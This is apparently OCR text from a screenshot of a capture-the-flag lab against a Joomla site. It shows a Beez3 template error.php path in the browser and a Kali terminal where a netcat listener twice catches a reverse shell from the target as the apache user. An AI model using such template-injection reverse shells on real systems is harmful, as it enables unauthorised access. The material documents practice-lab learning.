 Templates: Cus
404 Not Found
Joomla - HackT
Understanding
10.10.191.176/templates/beez3/error.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Goo
Not Found
The requested URL /templates/Beez3 was not found on this server.
10.10.191.176
kali@kali: ~/Desktop/DailyBugle
File Actions Edit View Help
kali@kali: ~
kali@kali: ~/Desktop/DailyBugle
kali@kali: ~/Desktop/Da
└─$ cd Desktop/DailyBugle
┌──(kali㉿kali)-[~/Desktop/DailyBugle]
└─$ ls
images README.md
┌──(kali㉿kali)-[~/Desktop/DailyBugle]
└─$ codium .
┌──(kali㉿kali)-[~/Desktop/DailyBugle]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.191.218] from (UNKNOWN) [10.10.191.176] 55262
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 20
x86_64 x86_64 GNU/Linux
16:36:41 up 2:12, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ ^C
┌──(kali㉿kali)-[~/Desktop/DailyBugle]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.191.218] from (UNKNOWN) [10.10.191.176] 55264
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 20
x86_64 x86_64 GNU/Linux
16:37:06 up 2:13, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$